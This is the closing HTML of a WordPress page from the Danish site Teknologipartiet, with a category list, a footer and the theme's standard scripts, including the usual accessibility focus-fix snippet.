	<li class="cat-item cat-item-39"><a href="https://teknologipartiet.dk/category/retspolitik/overvagning/">Overvågning</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://teknologipartiet.dk/category/rusmidler/">Rusmidler</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="https://teknologipartiet.dk/category/sundhed/">Sundhed</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://teknologipartiet.dk/category/sundhed/medicin/">Medicin</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://teknologipartiet.dk/category/terrorpolitik/">Terrorpolitik</a> (2)
</li>
	<li class="cat-item cat-item-31"><a href="https://teknologipartiet.dk/category/transport/">Transport</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://teknologipartiet.dk/category/uddannelse/">Uddannelse</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://teknologipartiet.dk/category/uncategorized/">Uncategorized</a> (119)
</li>
	<li class="cat-item cat-item-73"><a href="https://teknologipartiet.dk/category/videnskab/">Videnskab</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-91"><a href="https://teknologipartiet.dk/category/videnskab/biologi/">Biologi</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="https://teknologipartiet.dk/category/videnskab/bioteknologi/">Bioteknologi</a> (1)
</li>
	<li class="cat-item cat-item-75"><a href="https://teknologipartiet.dk/category/videnskab/genetik/">Genetik</a> (1)
</li>
	<li class="cat-item cat-item-74"><a href="https://teknologipartiet.dk/category/videnskab/psykologi/">Psykologi</a> (1)
</li>
</ul>
</li>
			</ul>

			</section>					</div>
					</aside><!-- .widget-area -->

		<div class="site-info">
										<a class="site-name" href="https://teknologipartiet.dk/" rel="home">Teknologipartiet</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src='https://teknologipartiet.dk/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214' id='twentynineteen-priority-menu-js'></script>
<script src='https://teknologipartiet.dk/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231' id='twentynineteen-touch-navigation-js'></script>
<script src='https://teknologipartiet.dk/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>
